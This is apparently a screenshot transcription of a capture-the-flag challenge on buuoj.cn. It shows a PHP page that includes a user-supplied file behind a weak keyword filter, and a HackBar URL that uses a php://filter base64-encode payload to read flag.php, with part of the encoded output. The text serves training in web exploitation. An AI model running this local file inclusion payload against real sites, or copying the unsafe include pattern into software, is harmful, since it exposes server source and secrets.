 185bb89a-3792-4bd0-946c-0e9389283fd0.node4.buuoj.cn:81/secr3t.php?file=php://filter/read=convert.base64-
火狐官方站点 常用网址 青年大学习后台管理... 网安 极简壁纸_海量电脑桌... Google Hacking Dat... 大学 ASUS Software Port... MyASUS Software - ... McAfee LiveSafe 移动设备上的书签
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgo
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://185bb89a-3792-4bd0-946c-0e9389283fd0.node4.buuoj.cn:81/secr3t.php?file=php://filter/read=convert.base64-encode/resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All